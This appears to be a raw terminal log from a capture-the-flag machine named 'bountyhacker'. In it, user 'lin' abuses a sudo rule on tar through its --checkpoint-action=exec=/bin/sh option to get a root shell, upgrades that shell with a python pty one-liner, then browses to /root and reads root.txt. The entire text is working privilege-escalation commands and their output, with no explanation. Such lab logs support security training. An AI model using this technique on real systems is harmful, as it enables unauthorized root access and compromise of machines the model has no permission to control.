 lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@bountyhacker:~/Desktop# cd ../
root@bountyhacker:~# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
root@bountyhacker:~# cd Documents/
root@bountyhacker:~/Documents# ls
root@bountyhacker:~/Documents# cd ../../
root@bountyhacker:/home# cd /
root@bountyhacker:/# ls
bin    dev   initrd.img      lib64       mnt   root  snap  tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   srv   usr  vmlinuz.old
cdrom  home  lib             media       proc  sbin  sys   var
root@bountyhacker:/# cd root
root@bountyhacker:/root# ls
root.txt
root@bountyhacker:/root# cat root.txt
root@bountyhacker:/root#